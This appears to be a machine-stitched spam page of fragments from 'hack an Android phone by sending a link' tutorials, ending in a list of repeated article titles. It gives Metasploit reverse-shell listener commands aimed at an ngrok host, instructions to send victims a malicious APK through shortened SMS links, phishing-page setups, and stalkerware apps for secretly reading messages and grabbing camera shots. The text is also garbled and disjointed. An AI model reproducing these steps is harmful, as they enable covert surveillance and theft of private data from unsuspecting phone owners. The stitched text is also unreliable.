Send the link to the victim through a text message. With simple installation on the target device, you can anonymously read messages, view gallery, email, call logs, sms.

Hack Android With Infect Termux Hacking Tool – Tgeniusclub
If the target device installs and opens the "virus.apk" application, it'll start sending a reverse connection to our listener.
How to hack android phone by sending a link 2021 using termux. 2.2 how to hack android phone using another android phone. Msfconsole use exploit/multi/handler set payload android/meterpreter/reverse_tcp set lhost 6.tcp.ngrok.io set lport 5544 exploit Here i select option 2.
How to hack android phone by sending a link using kali linux easy and effective tools to hack any android phone by sending a link. If you don't see a folder named storage the type the following command. With this tool, you can hack any device over the internet at the time of writing this article, spynote version 6.4 is publically available on their website.
To hack an android phone, you need to take the following steps. Select any templet you wish to hack. Shorten the url so that the victim cannot see the actual link.
With cocospy's few simple steps, you will find it so easy to hack any android mobile phone through your phone. Open your android mobile's browser. Create a link using an appropriate software.
The tool uses the apache2 webserver to deliver payloads using a fake web page.this technique is also known as phishing, a popular way in the world of hacking.to hack android phones by sending a link, we need a public ip address and port. Once the link opens on the android phone, you can get access to all the information you have been looking for. This information is really sensitive and could be exploited.
If an adversary wants to attack a large number of android phones with this message, he/she should first gather a large number of phone numbers and then spend money in sending out text messages to potential victims. The link will lead the victim to your website or app. Click on this link to sign up for cocospy.
Termux can be used for a variety of uses, including hacking. It will extract all the contacts from the android device and will save it in our local directory. To summarize, here's how to hack android phone by sending a link step by step.
To show you how do it, we will have to guide you on how to hack android phone before you can send the link to them for installation. How do spy app works? By installing termux, you can convert your android phone into a sophisticated hacking tool, including hacking tools that are often used by.
Grab cam shots from target's phone front camera or pc webcam just sending a link. Here is how you can do it: Once the exploit is executed, send the apk file to the victim and make sure to run the file in their android phone.
Steps to hack an android phone's messages. Then, you should download and install the app labeled ip webcam on the. Select option 1 and press enter.
Here is how to hack a phone by using this method: Send a text message to the target's phone that says something like, "you've been hacked.". This would show the content of the contact's file earlier downloaded from the target device.
Spynote version 6.5 is the paid version of the spynote software. All a hacker needs is the phone number of the victim's android device. How to hack using termux.
Open termux in your android phone and type the command ls. Type ifconfig and note down your ip address. Kali linux is a ubiquitous hacking tool.
You can go for the default or mobile cam. Register for a minspy account and choose a plan for android devices. To use spy app on android phone is very quite easy.
How to hack android phones remotely using kali linux. Follow the simple set up wizard. If you donot want to root your phone jst install kali linux using app call linux deploy.
Fire up your kali linux machine, open up the terminal, change the directory to the desktop and clone venom from github.first of all open termux, if you are on android or just open your terminal if.get started with kali linux. In the original hacking method (discussed later), the hacker had to know the user's mobile number for triggering stagefright via mms. Download and install the minspy app on the target phone from the link mentioned in the setup guide.
At this point, wait for the tool to download ngrok server and. To install spy app on the. Once done, you will receive their device access and credentials.
The hacker could then sends the malicious message that will surreptitiously execute malicious code on the vulnerable device with no end. Send the link of your website to the target person and wait for them to open it. Root it and install kali nethunter in it.
Introducing spynote the remote administration tool for hacking android devices. To create a listener using metasploit, run these commands: Use exploit/multi/handler set payload android/meterpreter/reverse_tcp set lhost 192.168.1.109 set lport 1234 exploit.
To see this file type "ls" and "cat [file_name]". Send the link to the victim via sms from a different number. This message should be followed by a push message that prompts the victim to.
Access webcam or mobile camera. Use proper software to create a link. As the said file will run, you will have a session as shown in the image below :
Drake has developed and published a scary exploit that uses a specially crafted text message using the multimedia message (mms) format.

Hack Android Phone Using Termux With Metasploit And Ngrok – 2021

How To Hack Instagram Using Android Phone Easiest Trick To Hack Instagram Linux Kings

How To Hack Front Camera Using Termux By Sending Link – 2021 Best Method To Hack Camera

Hack Android Phone Using Termux With Metasploit And Ngrok – 2021

Hack Android Phone Using Termux With Metasploit And Ngrok – 2021

15 Best Termux Tools For Hacking Updated 2021

How To Hack Android Phone By Sending A Link – Crackcodes Hack Mobile Camera With Termux – How To Hack Mobile Camera

How To Hack Mobile Front Camera With Proof Termux Camera Hacking Without Victims Knowledge Linux Kings Linux Kings

Hack Android Phone Using Termux With Metasploit And Ngrok – 2021

How To Hack Whatsapp And Android Phone In Termux Using Metasploit – Youtube

Hack Android Phone Using Termux With Metasploit And Ngrok – 2021

Hack Android Phone Using Termux With Metasploit And Ngrok – 2021

49 Accounting Ideas In 2021 Hack Facebook Hack Password Smartphone Hacks Android Hacking With Termux – Hackingpassioncom Roothackingpassioncom-

Spamx Best Termux Hacking Tool To Send Anonymous Message

15 Best Termux Tools For Hacking Updated 2021

How To Hack Front Camera Using Termux By Sending Link – 2021 Best Method To Hack Camera

How To Hack Front Camera Using Termux By Sending Link – 2021 Best Method To Hack Camera